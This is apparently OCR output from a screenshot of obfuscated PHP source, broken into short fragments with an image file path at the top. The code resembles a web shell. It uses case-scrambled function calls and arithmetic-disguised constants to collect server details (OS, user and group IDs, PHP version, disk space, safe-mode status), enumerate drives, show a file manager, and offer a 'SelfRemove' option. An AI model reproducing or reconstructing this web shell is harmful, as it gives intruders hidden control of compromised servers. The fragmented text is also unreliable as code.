
@disKFrEespace($GLOBALS["
cwd
"]);if(fUncTIOn_exIsts("
disk
l=$_jl?$_jl:-299+526-226;if(fUnctION_exISts("
php_uname
")
ame("
s
");}if(!FUNCTIOn_eXiSTS("
posix_getegid
")){if(funcT
(fuNCtiOn_ExIsTS("
getmyuid
"))$_mkds=@gEtMyuId();if(fuNcT
_mkds=@poSIx_GETPWUId(@pOSiX_gEteUiD());$_ltxp=@poSIX_ge
["
uid
"];$_vx=$_ltxp["
name
"];$_ltxp=$_ltxp["
gid
"];}if(fUn
"))if(@Mb_dEtEct_EncODIng($_hb,"
Windows-
1251
")){$_hb=@Ic
DE("
/
",$GLOBALS["
cwd
"]);$_pfy=CoUnT($_cm);for($_wvlc=(in
{$cwd_links.="
<a href=
'#'
 onclick=
'g("fm","";for($_ra=(i
$_cm[$_ra])."/";$cwd_links.="","","")'
>
".$_cm[$_wvlc]."
/
","
cp866
");$_oai="
";foreach($_fv as$_iq)$_oai.="
<option 
>
".$_iq."
</option>
";$_el=array("
Files
"=>"
fm
");if(!empty(
]="
SelfRemove
";$_ubi="
";foreach($_el as$_lyfl=>$_kg)$_ub
[ <a href=
"#"
 onclick=
"g('"
.
$_kg
.
"',null,'','','')"
>
".$_
reach(ranGe("
c
","
z
") as$drive)if(IS_dIR($drive."
:\
"))$dr
/')"
>[ 
".$drive."
 ]</a> 
";}echo"
<table 
class
=
info
cellpa
me
:<
br
>
User
:<
br
>
Php
:<
br
>
Hdd
:<
br
>
Cwd
:".($
GLOBALS
["
os
"]=="
?
suBStR
($
_mfvu
,(
int
)
round
(0+0+0),-445+565):"
N
/
A
")."</
nob
txp
." ( ".$
_vx
." )<
br
>".@
PHPVeRsIon
()." <
span
>
Safe
mode
:
>":"<
font
color
=
green
><
b
>
OFF
</
b
></
font
>")." <
a
href
=# 
on
time
:</
span
> ".
daTE
("
Y
-
m
-
d
H
:
i
:
s
")."<
br
>".($
_jl
?
_
($
_jl
):
$
_jl
)?(
int
)($
_rw
/$
_jl
*(116+-16)):"0")."%)<
br
><
span
id
="
l
href
=# 
onclick
="
g
('
fm
','".
StR_rot13
($
GLOBALS
["
home_cw